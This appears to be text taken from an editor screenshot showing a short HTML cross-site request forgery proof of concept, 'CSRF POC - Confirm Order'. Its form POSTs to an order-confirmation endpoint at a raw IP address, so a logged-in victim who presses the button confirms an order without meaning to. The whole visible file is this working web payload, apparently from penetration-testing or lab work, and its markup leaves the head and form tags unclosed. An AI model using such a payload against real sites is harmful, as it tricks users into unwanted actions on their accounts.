 anonymous.php × csrf_poc_1.html × csrf_poc_2.html ×
1 <html>
2
3 <head>
4 <title> CSRF POC - Confirm Order</title>
5 <head>
6
7 <body>
8 <form method='POST' action='http://13.233.24.9/orders/confirm.php'>
9 <input type='Submit' value='Confirm Order'>
10 </body>
11
12 </html>